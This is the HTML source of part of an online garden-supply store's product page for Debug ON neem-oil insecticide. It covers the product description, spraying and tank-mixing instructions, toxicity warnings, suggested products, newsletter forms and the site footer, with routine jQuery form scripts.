                                    $('#recipient_mapping_5306').val($('#recipient_mapping').val());
        }
                                if ($('#recipient_mapping_5306').val() == '' && $('#recipient_mapping_ob_5305').val() != ''){
                                    $('#recipient_mapping_5306').val($('#recipient_mapping_ob_5305').val());
        }
                                if ($('#new_recipient_mapping_5306').val() == '' && $('#new_recipient_mapping').val() != ''){
                                    $('#new_recipient_mapping_5306').val($('#new_recipient_mapping').val());
        }
                                if ($('#new_recipient_mapping_5306').val() == '' && $('#new_recipient_mapping_ob_5305').val() != ''){
                                    $('#new_recipient_mapping_5306').val($('#new_recipient_mapping_ob_5305').val());
        }
        });
    </script>
</form><!--end form4-->
     <input type="hidden" name="sku" value="1450540" />
                  <input type="hidden" name="prod_id" value="5307" />
                  <input type="hidden" name="cat_id5307" value="387" />
                        </form><!--end form3-->         <form name="product_form_5307" id="product_form_5307" method="post" action="index.php">
            <input type="hidden" name="action" value="AddCart" />
                <ul class="row">
            <li class="child-desc iefix col-md-6 col-xs-4">
                                Case of 2 x 2.5 Gallons
                <div class="sku">SKU: 1450540</div>
            </li>
            <li class="child-price iefix col-md-2 col-xs-3">
                                                    	$256.50
                                          </li>
                <li class="child-qty child-status iefix col-md-4 col-xs-5">Out of Stock</li>
</ul>
    <script type="text/javascript">
                            $('#product_form_5307').submit(function() {
                                if ($('#recipient_mapping_5307').val() == '' && $('#recipient_mapping').val() != ''){
                                    $('#recipient_mapping_5307').val($('#recipient_mapping').val());
        }
                                if ($('#recipient_mapping_5307').val() == '' && $('#recipient_mapping_ob_5305').val() != ''){
                                    $('#recipient_mapping_5307').val($('#recipient_mapping_ob_5305').val());
        }
                                if ($('#new_recipient_mapping_5307').val() == '' && $('#new_recipient_mapping').val() != ''){
                                    $('#new_recipient_mapping_5307').val($('#new_recipient_mapping').val());
        }
                                if ($('#new_recipient_mapping_5307').val() == '' && $('#new_recipient_mapping_ob_5305').val() != ''){
                                    $('#new_recipient_mapping_5307').val($('#new_recipient_mapping_ob_5305').val());
        }
        });
    </script>
</form><!--end form4-->


</div>


                  
                       </div>    <!--end form div-->
      </div> <!--end order div-->
    
             </section>
  </div>

    

    <div class="clearfix"></div>
<div id="product_tabs">
    <!-- Nav tabs -->
    <ul class="nav nav-tabs nav-justified" role="tablist">
        <li role="presentation" class='active'><a href="#section1_tab_5305" role="tab" data-toggle="tab">Description</a></li>
                    <li role="presentation"><a href="#section2_tab_5305" role="tab" data-toggle="tab">Instructions</a></li>
                             <li role="presentation"><a href="#section3_tab_5305" role="tab" data-toggle="tab">Shipping Info</a></li>
                            <li role="presentation"><a href="#section4_tab_5305" role="tab" data-toggle="tab">Technical</a></li>
                     <li role="presentation"><a href="#section5_tab_5305" role="tab" data-toggle="tab">Docs</a></li>
                   <li role="presentation"><a href="#section7_tab_5305" role="tab" data-toggle="tab">Reviews</a></li>
   </ul>

    <!-- Tab panes -->
    <div class="tab-content tab_data_container">
               <div role="tabpanel" class="tab-pane active" id='section1_tab_5305'>          
              <p style="color:#445e0b;"><b>Organic Neem Spray Controls Farm & Garden Pests Now Registered for Use on Hemp!</b></p>
<p><b><a href="/category/omri-certified-products">OMRI Listed</a></b> this versatile version of Debug gets it power from the biomass extract of the neem seed kernels (Fats & Glyceredic Oils of Margosa). Containing 70% of this active ingredient, Debug ON offers multiple actions in a single application &ndash; as a first-class insecticide, nematicide, miticide and fungicide. </p>
<p>Debug ON attacks and controls in four different ways:
<ul><li>As a <b><a href="/category/organic-insecticides" alt="Organic and Natural Insect repellents for use in gardens and greenhouses">repellent</a></b> to keep insects away from the treated area.
<li>As an <b><a href="/category/organic-insecticides" alt="Organic and Natural Insecticides for use in gardens and greenhouses">insecticide</a></b> that will kill insects in all stages of growth.
<li>As an anti-feedant which will discourage insects from feeding on treated plants.
<li>As a growth regulator it will disrupt the insect's life cycle and prevent it from reaching adulthood. It also deters egg-laying and disturbs the molting process so that insects do not survive to the next life stage.</ul></p><p style="color:#445e0b;"><em>Shop all Debug&reg; and MGK Gardening products<a href="/category/mgk-gardening" target="_blank"><b> here</a></b>.</em></p>
<p>
To get rid of hard to control insects, use Debug ON with <b><a href="/category/pyrethrin-insecticide" alt="Organic and Natural Pyrethrins for use in gardens and greenhouses">pyrethrins</a></b>, <b><a href="/category/spinosad-caterpillar-control" alt="Organic and Natural bacillus for insect control in gardens and greenhouses">spinosad</a></b> and conventional <b><a href="/category/organic-insecticides" alt="Organic and Natural Insectcides for use in gardens and greenhouses">pesticides</a></b>. When used on its own, Debug ON has a Restricted Entry Interval (REI) of 4 hours and you can harvest crops on the same day they are treated.</p>
<p><b>Suggested Uses:</b> This concentrate can be emulsified and acts as an antifeedant, insect repellent, insecticide, miticide, <b><a href="/category/plant-fungal-disease" alt="Organic and Natural fungicides disease control in gardens and greenhouses">fungicide</a></b> and nematicide to control a wide range of pests, parasites and diseases in organic and conventional crops.</p>              <p><b>Suggested Uses: </b>This emulsifiable concentrate acts as an antifeedant, insect repellent, insecticide, miticide, fungicide and nematicide to control a wide range of pests, parasites and diseases in organic and conventional crops.</p>       
              <p><b>This Product Controls These Pests or Diseases: </b><a href="/category/aphid-control-prevention-ipm" alt="Aphid Control" target="_blank">Aphids</a>, <a href="/category/Armyworm-Control-Options" alt="Armyworm Control" target="_blank">Armyworms</a>, Fall Armyworms, <a href="/category/pest-solver-guide-beetles" alt="Get Rid of Beetles With Beneficial Nematodes, Insecticdes and Repellents">Beetles</a>, <a href="/category/budworm-control" alt="Budworm Control With Parasitic Wasps and Biological Controls">Budworms</a>, <a href="/category/pest-solver-guide-caterpillars-moths" alt="Get Rid of Caterpillars With Insecticide Sprays and Biocontrols">Caterpillars</a>, <a href="/category/fruit-fly-control" alt="Fruit Fly Control Using Insecticide Sprays">Fruit Flies</a>, <a href="/category/pest-solver-guide-fungus-gnats" alt="Control Fungus Gnat Problems With Azadirachtin">Fungus Gnats</a>, <a href="/category/pest-solver-guide-grasshoppers-crickets">Grasshoppers</a>, <a href="/category/pest-solver-guide-leafhoppers-planthoppers">Leafhoppers</a>, <a href="/category/leafminer-control">Leafminers</a>, <a href="/category/pest-solver-guide-mealybugs ">Mealybugs</a>, <a href="/category/mite-control">Spider Mites</a>, <a href="/category/pest-solver-guide-caterpillars-moths">Moths</a>, <a href="/category/root-knot-nematodes-control">Root Knot Nematodes</a>, <a href="/category/pest-solver-guide-scale">Scales</a>, Sharpshooters, <a href="/category/pest-solver-guide-thrips">Thrips</a>, <a href="/category/pest-solver-guide-weevils">Weevils</a>, <a href="/category/pest-solver-guide-whitefly">Whiteflies</a>, <a href="/category/click-beetles-wireworms">Wireworms</a>, <a href="/category/Webworm-Control" alt="Webworms Control" target="_blank">Webworms</a> and many, many more. Diseases such as <a href="/category/rust-disease-control" alt="Rust" target="_blank">Rust</a> and <a href="/category/powdery-mildew-control ">Powdery Mildew</a>.</p>               </div>
                       <div role="tabpanel" class="tab-pane" id="section2_tab_5305">
                <p>Shake container well before use. Debug ON can be used as a preventative prior to signs of an infestation. During application, make sure that the spray covers the entire plant, including the underside of leaves. Start applying when the plants are mature enough to be susceptible to infestation. Use the following guidelines:  <ul><li>Spray Debug On in the early morning or late afternoon.  <li>Use all of the diluted material soon after mixing. Do not save mixed material.  <li>If gelling occurs, warm it to room temperature before application.  <li>Refer to the <a href="https://cdn.commercev3.net/cdn.arbico-organics.com/downloads/1450530-1450540_Debug%20ON%20Label_41918.pdf" target="_blank" alt="Debug ON Product Label and Application Instructions">product label</a> for crop-specific spray recommendations. </ul></p>  <p><span style="color:#445e0b;"><b>Tank Mixing &ndash;</b></span> It is advisable to pre-test the tank mix combination proposed on a few plants to observe phytotoxicity, if any. The climatic conditions and cultural practices may be different in the actual field than experimental conditions. This product is damaged by oxidants. Do not mix acids and bleaches with Debug ON.  <ol><li>Determine the acreage to be treated.  <li>Fill tank with appropriate amount of water.  <li>Add the pre-measured amount of Debug ON.  <li>Keep tank agitated with an agitation device. Proper agitation is required, especially when mixing with other products.</ol>  <span style="color:#445e0b;"><b>Spraying Directions &ndash;</b></span>  <ul><li>Spray using a boon system, propeller turbine system (indicated for orchards), pressure hose with gun sprayers, powered back pack sprayers and manual hand sprayers. Aerial applications may be aerially applied using suitable equipment such as fixed-wing aircraft  <li>Use a minimum boon pressure of 160 psi and maximum tractor speed of 2.0 miles per hour. Use horizontal nozzles at 10-inch spacing and two vertical drops, one at each end. Each vertical must have two nozzles, one at a 90 degree angle and the other at a 45 degree angle.   <li>The water used for mixing should have a pH of about 5.5 for Debug ON to be most effective. If necessary, use a buffer to bring the pH to the desired level.</ul>  Please refer to the <a href="https://cdn.commercev3.net/cdn.arbico-organics.com/downloads/1450530-1450540_Debug%20ON%20Label_41918.pdf" target="_blank" alt="Debug ON Product Label and Application Instructions">product label</a> for information on chemigation directions.</p><br>                                                <p><b>Environment: </b>For use in agriculture, horticulture, parks, greenhouses, golf courses, turf and ornamentals. </p>                <p><b>Storage: </b>Do not contaminate water, food, or feed by storage and disposal. Keep in original packaging in cool and dry place (between 60-80&deg;F) away from sunlight and foodstuffs. Do not refrigerate.</p>                      </div>
                                 <div role="tabpanel" class="tab-pane" id="section3_tab_5305">
               <p><b>Limits</b><br />Limit online to 4 x 2.5 gal or 2 cases due to weight. For larger quantities, please <a href="tel:8008272847"><b>call</b></a> or <a href="mailto:orders@arbico.com"><b>email</b></a> for a shipping quote.</P><br>               <p><b>Cannot Be Shipped To: </b>HI,PR,SD,VA</p>                                      </div>
                              <div role="tabpanel" class="tab-pane" id="section4_tab_5305">
            <p><b>Warning &amp; Toxicities: </b>Keep out of reach of children. Hazards to humans and domestic animals. Harmful if absorbed through skin or if inhaled. Causes moderate eye irritation. Avoid breathing spray. Avoid contact with skin, eyes or clothing. Wash thoroughly with soap and water after handling and before eating, drinking, chewing gum, using tobacco or using the toilet. Remove and wash contaminated clothing before reuse. Please see product label for more information on Personal Protective Equipment (PPE) and Agricultural and Non-Agricultural Use Requirements.
<p>For terrestrial uses: Do not apply directly to water, or to areas where surface water is present, or to intertidal areas below the mean high water mark. Do not contaminate water when disposing of equipment washwater or rinsate. This product is toxic to fish and aquatic invertebrates. Drift or runoff may be hazardous to aquatic organisms in water adjacent to treated areas.</p></p>                                    <p><b>Active Ingredients/Guaranteed Analysis: </b>5.3 lbs (2403 grams) active ingredient per gallon of product.<p>70.0%.....Fats and Glyceridic Oils of Margosa<br>
<u>30.0%</u>.....Other Ingredients<br>
100%.....Total</p></p>        </div>
                       
        <div role="tabpanel" class="tab-pane" id="section5_tab_5305">
           <p>OMRI Listed</p>  <p><a href="https://cdn.commercev3.net/cdn.arbico-organics.com/downloads/1450530-1450540_Debug%20ON%20Label_41918.pdf" target="_blank" alt="Debug ON Product Label and Application Instructions">Product Label</a></p>  <p><a href="https://cdn.commercev3.net/cdn.arbico-organics.com/downloads/1450530-1450530_Debug%20ON%20SDS_41918.pdf" target="_blank" alt="Debug ON Safety Data Sheet">SDS</a></p>  <p><a href="https://cdn.commercev3.net/cdn.arbico-organics.com/downloads/Debug_Products_Brochure.pdf" target="_blank" alt="Debug Collection Flyer">Info Sheet</a></p>        </div>
                               <div role="tabpanel" class="tab-pane" id="section7_tab_5305">
                   <div id="reviews">   
      <h3>Reviews</h3>
          
     
           <a href="/create_review/debug-on-neem-insecticide/tomato-hornworm-control">Be the first to write a review</a>
     </div>            
           
        </div>
    </div>
</div>

  
      
  <section id="suggested_products" class="clearfix">
          <header>
        <div id="cap">        <h4>SUGGESTED PRODUCTS:</h4>
        </div>              </header>
    
    <ul class="mini-product-list MagicScroll pad_tp20">
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/bonide-captain-jacks-neem-max/" title="BONIDE&reg; Captain Jack's&trade; Neem Max"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1246610_capt_jacks_neem_max_300x300.jpg" alt="BONIDE&reg; Captain Jack's&trade; Neem Max" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/bonide-captain-jacks-neem-max/">BONIDE&reg; Captain Jack's&trade; Neem Max</a></div>
                <div class='price'>
                        
       	                              
                                                
   
                                                
   
                                           
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	 	 	 		 	 	      
     
    
       
          $14.29&ndash;$20.99    
                  </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/neem-oil-insecticide-miticide-fungicide/" title="Monterey Neem Oil"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1555614_monterey_neem_pt_conc_300x300-C.jpg" alt="Monterey Neem Oil" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/neem-oil-insecticide-miticide-fungicide/">Monterey Neem Oil</a></div>
                <div class='price'>
                        
       	                              
                                                
   
                                                
   
                                           
   
                                           
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	 	 	 		 	 	      	 	 	 	 	 		 	 	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $15.99&ndash;$178.49    
                  </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/neem-oil-concentrate-insecticide-fungicide-miticide/" title="BONIDE&reg; Neem Oil"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1246602-1246603-Bonide-neem-oil-group-300x300-C.jpeg" alt="BONIDE&reg; Neem Oil" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/neem-oil-concentrate-insecticide-fungicide-miticide/">BONIDE&reg; Neem Oil</a></div>
                <div class='price'>
                        
       	                              
                                                
   
                                                
   
                                           
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	 	 	 		 	 	      
     
    
       
          $11.99&ndash;$34.99    
                  </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/molt-x-azadirachtin-insecticide/" title="Molt-X&reg;"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1332771-bioworks-molt-x-insecticide-300x300-C.jpeg" alt="Molt-X&reg;" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/molt-x-azadirachtin-insecticide/">Molt-X&reg;</a></div>
                <div class='price'>
                        
       	                              
                                                
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $275.00&ndash;$890.00    
                  </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/debug-turbo/" title="DeBug&reg; Turbo"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1450500-MGK-Debug-Turbo-2024-300x300-C.jpeg" alt="DeBug&reg; Turbo" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/debug-turbo/">DeBug&reg; Turbo</a></div>
                <div class='price'>
                        
       	                              
                                                
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $83.99&ndash;$299.99    
                  </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/rango-neem-pesticide/" title="Rango&trade;"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1450570_rango_300x300-C.jpg" alt="Rango&trade;" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/rango-neem-pesticide/">Rango&trade;</a></div>
                <div class='price'>
                        
       	                              
                                                
   
                                                
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $34.95&ndash;$250.00    
                  </div>
        	</div>
</div></li>
          </ul>
  </section>

  

<div class="row">
  <div class="col-md-6">
    <div class="pull-left"><a href="/product/trichogramma-brassicae-moth-egg-control/tomato-hornworm-control" class="btn btn-default">&laquo; previous</a></div>
  </div>
  <div class="col-md-6">
    <div class="pull-right"><a href="/product/green-lacewing-eggs-on-cards/tomato-hornworm-control" class="btn btn-default">next &raquo;</a></div>
  </div>
</div>

</div><!-- END #content -->
<!-- SIDE NAV COLUMN -->	
<div class="clearfix"></div>


</main><!-- END #main -->

<!-- FOOTER CONTENT -->

<style>


    #newsletter-block.lower{
        background : #364C25;
        color: #fff !important;
        border-bottom :1px solid black;
        box-shadow: 0 -4px 6px rgba(0, 0, 0, 0.1);
    }

#newsletter-block div.column1 {
    display: flex;
    flex-direction: column;
    justify-content: center;
    min-height: 80%;
}  
    @media only screen and (max-width: 767px) {
    #newsletter-block.lower {
        background: #364C25 !important;
        color: #fff !important;
        border-bottom: 1px solid black;
        box-shadow: 0 -4px 6px rgba(0, 0, 0, 0.1);
    }
}

@media only screen and (min-width: 320px) and (max-width: 767px) {
    #newsletter-block #shrlnk {
        text-align:left;
    }
    #newsletter-block div.column3{float:left;}
}
@media only screen and (min-width: 992px) and (max-width: 1258px){
   
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
    #newsletter-block.lower {
        background: #364C25 !important;
        color: #fff !important;
        border-bottom: 1px solid black;
        box-shadow: 0 -4px 6px rgba(0, 0, 0, 0.1);
    }
}

</style>

<div id="newsletter-block" class="hidden-xs hidden-sm visible-md visible-lg lower checkout_hide clearfix">
    <div id="footer_catalog">
        <div class="footer_catalog_image"><a href="/catalog_request" title="Receive Our Free Catalog"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/105x130-Fall-2025-Catalog-thumbnail.png" alt="Receive Our Free Catalog"></a></div>
        <div class="footer_catalog_heading"><a href="/catalog_request">Receive Our Free Catalog</a></div>
        <div class="footer_catalog_arrow"><a href="/catalog_request"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/catalog-arrow.png" alt="Catalog Arrow Image" width="24" height="24"></a></div>
    </div>
    <div class="column1 iefix"> <p>Save $5 On Your First Order*</p> </div>
    
<section id="newsletter_section">
                   
    <div>
        <form method="post" class="form-inline" action="index.php" name="newsletter" onsubmit="if (newsletter.add_email.value == 'Enter email address')
                    newsletter.add_email.value = '';"> 
            <input type="hidden" name="source" value="Newsletter" />
            <input type="hidden" name="action" value="NewsletterRequest" />
            <input type="hidden" name="to_email" value="" />
            <input type="hidden" name="from_email" value="" />
            <div class="form-group">
            	<label for="add_email" class="sr-only">Enter Email Address to Sign Up for Our Newsletter</label>
                <input type="email" class="form-control" id="add_email" name="add_email" value="Enter email address" size="15" onfocus="if (this.value == 'Enter email address')
                    this.value = '';" onblur="if (this.value == '')
                    this.value = 'Enter email address';" /></div>
            <input type='hidden' name='marketing_cat' value='Newsletter Requests' />

            
            



  <input type="submit" name="submit" value="Sign Up" class="btn btn-primary-green" />
 </form>
</div>
</section>
    <div class="column3 iefix">
        <div id="shrlnk"> <span class="shrimg"><a href="https://www.facebook.com/ARBICO.Organics" target="_blank" title="ARBICO Organics on Facebook" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/fb.png" alt="Connect With Arbico On Facebook" width="32"></a></span> <span class="shrimg"><a href="https://arbico-organics.blogspot.com/p/here-at-arbico-organics-we-believe-in.html" target="_blank" title="ARBICO Organics on Blogger" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/riblogger.png" alt="Connect With Arbico On Blogger" width="32"></a></span> <span class="shrimg"><a href="https://www.youtube.com/user/ArbicoOrganics" target="_blank" title="ARBICO Organics on Youtube" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/yt.png" alt="Connect With Arbico On Youtube" width="32"></a></span> <span class="shrimg"><a href="https://www.instagram.com/arbicoorganics/" target="_blank" title="ARBICO Organics on instagram"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/insta.png" width="32"></a></span>  </div>
    </div>
</div>


<div id="newsletter-block" class="hidden-xs visible-sm hidden-md hidden-lg lower checkout_hide clearfix">
    <div class="column1 iefix"> Save $5 On Your First Order
         </div>
    
<section id="newsletter_section">
                   
    <div>
        <form method="post" class="form-inline" action="index.php" name="newsletter" onsubmit="if (newsletter.add_email.value == 'Enter email address')
                    newsletter.add_email.value = '';"> 
            <input type="hidden" name="source" value="Newsletter" />
            <input type="hidden" name="action" value="NewsletterRequest" />
            <input type="hidden" name="to_email" value="" />
            <input type="hidden" name="from_email" value="" />
            <div class="form-group">
            	<label for="add_email" class="sr-only">Enter Email Address to Sign Up for Our Newsletter</label>
                <input type="email" class="form-control" id="add_email" name="add_email" value="Enter email address" size="15" onfocus="if (this.value == 'Enter email address')
                    this.value = '';" onblur="if (this.value == '')
                    this.value = 'Enter email address';" /></div>
            <input type='hidden' name='marketing_cat' value='Newsletter Requests' />

            
            



  <input type="submit" name="submit" value="Sign Up" class="btn btn-primary-green" />
 </form>
</div>
</section>
    <div class="column3 iefix">
        <div id="shrlnk"> <span class="shrimg"><a href="https://www.facebook.com/ARBICO.Organics" target="_blank" title="ARBICO Organics on Facebook" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/fb.png" alt="Connect With Arbico On Facebook" width="32"></a></span> <span class="shrimg"><a href="https://arbico-organics.blogspot.com/p/here-at-arbico-organics-we-believe-in.html" target="_blank" title="ARBICO Organics on Blogger" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/riblogger.png" alt="Connect With Arbico On Blogger" width="32"></a></span> <span class="shrimg"><a href="https://www.youtube.com/user/ArbicoOrganics" target="_blank" title="ARBICO Organics on Youtube" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/yt.png" alt="Connect With Arbico On Youtube" width="32"></a></span>  <span class="shrimg"><a href="https://www.instagram.com/arbicoorganics/" target="_blank" title="ARBICO Organics on instagram"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/insta.png" width="32"></a></span>  </div>
    </div>
</div>


<div id="newsletter-block" class="visible-xs hidden-sm hidden-md hidden-lg lower checkout_hide clearfix">
    <div class="column1 iefix"> Save $5 On Your First Order
         </div>
    
<section id="newsletter_section">
                   
    <div>
        <form method="post" class="form-inline" action="index.php" name="newsletter" onsubmit="if (newsletter.add_email.value == 'Enter email address')
                    newsletter.add_email.value = '';"> 
            <input type="hidden" name="source" value="Newsletter" />
            <input type="hidden" name="action" value="NewsletterRequest" />
            <input type="hidden" name="to_email" value="" />
            <input type="hidden" name="from_email" value="" />
            <div class="form-group">
            	<label for="add_email" class="sr-only">Enter Email Address to Sign Up for Our Newsletter</label>
                <input type="email" class="form-control" id="add_email" name="add_email" value="Enter email address" size="15" onfocus="if (this.value == 'Enter email address')
                    this.value = '';" onblur="if (this.value == '')
                    this.value = 'Enter email address';" /></div>
            <input type='hidden' name='marketing_cat' value='Newsletter Requests' />

            
            



  <input type="submit" name="submit" value="Sign Up" class="btn btn-primary-green" />
 </form>
</div>
</section>
    <div class="column3 iefix" style="padding-top: 18px;">
        <div id="shrlnk"> <span class="shrimg"><a href="https://www.facebook.com/ARBICO.Organics" target="_blank" title="ARBICO Organics on Facebook" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/fb.png" alt="Connect With Arbico On Facebook" width="32"></a></span> <span class="shrimg"><a href="https://arbico-organics.blogspot.com/p/here-at-arbico-organics-we-believe-in.html" target="_blank" title="ARBICO Organics on Blogger" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/riblogger.png" alt="Connect With Arbico On Blogger" width="32"></a></span> <span class="shrimg"><a href="https://www.youtube.com/user/ArbicoOrganics" target="_blank" title="ARBICO Organics on Youtube" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/yt.png" alt="Connect With Arbico On Youtube" width="32"></a></span>  <span class="shrimg"><a href="https://www.instagram.com/arbicoorganics/" target="_blank" title="ARBICO Organics on instagram"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/insta.png" width="32"></a></span>  </div>
    </div>
</div><div class="row footerbg">
    <footer id="footer" role="contentinfo"><div class="clearfix"></div>
        <div class="col-lg-12">
            <div class="col-xs-12 col-md-9 col-lg-9" style="padding-top:20px;">
                <div class="col-xs-6 col-sm-3">
                    <h3>Customer Service</h3>
                    <ul>
                                             <li><a href="/member_login" title="Member Login">Member Login</a></li>
                        <li><a href="/category/contactus" title="Contact ARBICO Organics">Contact Us</a></li>
                        <li><a href="/catalog_request" title="Request a Catalog">Request a Catalog</a></li>
                        <li><a href="/suggest-new-product" title="Contact ARBICO Organics">Suggest A Product</a></li>
                        <li><a href="/category/shipping-info" title="ARBICO Organics Shipping Info">Ordering & Shipping Info</a></li>
                        <li><a href="/category/live-shipment-guarantee" title="ARBICO Organics Live Product Guarantee">Live Shipment Guarantee</a></li>
                        <li><a href="/category/return-policy" title="Returns and Exachanges">Returns &amp; Cancellations</a></li>
                    </ul>
                </div>           
                <div class="col-xs-6 col-sm-3">
                    <h3>Info Center</h3>
                    <ul>
                        <li><a href="/category/catalog-archive" title="View ARBICO Organics Past Catalogs">Catalog Archive</a></li>
                        <li><a href="/category/arbico-blog" title="Dig Deeper With ARBICO Organics">Blog &ndash; Dig Deeper</a></li>
                        <li><a href="/category/easy-organic-gardener" title="Easy Organic Gardener Podcast">Podcast & Radio Show</a></li>
                        <li><a href="/category/distributor-program-information" title="ARBICO Organics Distributor Program">Become A Distributor</a></li>
                        <li><a href="/category/affiliate-program" title="Apply for Arbico's Affiliate Program Today">Join Our Affiliate Program</a></li>
                        <li><a href="/affiliate_login" title="Affiliate Program Login">Affiliate Login</a></li>
                    </ul>
                </div>
                <div class="clearfix col-xs-12 hidden-sm hidden-md hidden-lg"></div>
                <div class="col-xs-6 col-sm-3">
                    <h3>Our Products</h3>
                    <ul>
                        <li><a href="/product/fly-eliminators-programs">Fly Eliminators</a></li>
                        <li><a href="/category/beneficial-insects-organisms">Beneficial Insects</a></li>
                        <li><a href="/category/organic-pest-control">Pest Control</a></li>
                        <li><a href="/category/natural-organic-plant-disease-control">Disease Control</a></li>
                        <li><a href="/category/organic-growing-supplies">Growing Supplies</a></li>
                        <li><a href="/category/crop-specific-recommendations">Crop Specific Plant Health</a></li>
                        <li><a href="/category/shop-by-brands">Shop By Brand</a></li>
                    </ul>
                </div>
                <div class="col-xs-6 col-sm-3">
                    <h3>About ARBICO</h3>
                    <ul>
                        <li><a href="/category/about-arbico" title="About ARBICO Organics">About Us</a></li>
                        <li><a href="/category/why-choose-arbico-organics" title="Why ARBICO Organics?">Why ARBICO Organics?</a></li>
                        <li><a href="/category/careers" title="Careers">Careers</a></li>
                        <li><a href="/category/privacy-policy" title="Privacy Pledge">Privacy Pledge</a></li>
                    </ul>
                </div>                
            </div>
            <div class="col-xs-12 col-md-3 col-lg-3" style="border-left: 1px solid #728f33; padding-top:20px;">
                 <div class="col-xs-12">
                    <h3>ARBICO Is A Proud Member Of:</h3>
                     
                    <div class="col-xs-12" style="padding: 0px 0px 18px 0px;"><a id="bbblink" class="sehzbum" href="https://www.bbb.org/us/az/oro-valley/profile/pest-control-supplies/arbico-organics-1286-20000222" target="_blank" title="Arbico Organics Pest Control Supplies & Equipment, Oro Valley, AZ"  rel="noopener" style="display: block;position: relative;overflow: hidden; width: 148px; height: 56px; margin: 0px; padding: 0px;"><img style="padding: 0px; border: none;" id="bbblinkimg" src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/BBB-web.png" width="148" height="56" alt="Arbico Organics, Pest Control Supplies & Equipment, Oro Valley, AZ" /></a></div>
                    
                     <div class="col-xs-12" style="padding: 0px 0px 18px 0px;"><a href="https://localfirstaz.com/directory#!biz/id/5fe3a6b86d13ee33407d0d5e" alt="Local First AZ" target="_blank" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/local-az-1st-web_2019.png" alt="Local first AZ image" width="182" height="56" /></a></div>
                    
                                      
                     <div class="col-xs-12" style="padding: 0px;"><a href="https://www.americanhort.org/" target="_blank" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/AmericanHort-web.png" alt="AmericanHort Image" width="126" height="82"></a></div>
                     
                </div>
                                
            </div>

        </div>
        
        <div class="meta_post_body clearfix"></div>
        <div class="meta_post_body clearfix"></div>
    </footer>
</div>
<div id="footer_address">
    <div class="col-xs-12 col-sm-6">
        <p>Sales and Customer Service:<br>
            <span itemprop="telephone" style="font-size:1.6em;">800-827-2847</span><br>
            or (520) 825-9785<br>
            <br>
            Retail Store &amp; Corporate Office<br>
            <span itemprop="streetAddress">10831 N. Mavinee Drive, Suite 185</span><br>
            <span itemprop="addressLocality">Oro Valley, AZ</span> <span itemprop="postalCode">85737-9531</span></p>
    </div>
    <div id="cprgt" class="col-xs-12 col-sm-6">
        <p> &copy;2026 ARBICO Organics. All Rights Reserved.<br />
        </p>
        <div id="secure"> 
<script type="text/javascript" src="https://cdn.ywxi.net/js/1.js" async></script>
                      
            <script language="JavaScript" type="text/javascript">
TrustLogo("https://cdn.commercev3.net/cdn.arbico-organics.com/images/comodo_secure_seal.png", "CL1", "none");</script> 
        </div>
        <div id="secure"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/credit-card-images.png" alt=""></div>
    </div>
    <div style="clear:both;"></div>
</div>
</div>
</div><!-- END #container -->

<!-- EXTRA JS -->
<link rel="stylesheet" href="https://cdn.commercev3.net/cdn.arbico-organics.com/jquery_mmenu_all_sec.min.css" type="text/css" />
<script type="text/javascript" src="/jquery_mmenu_min_all.js"></script>
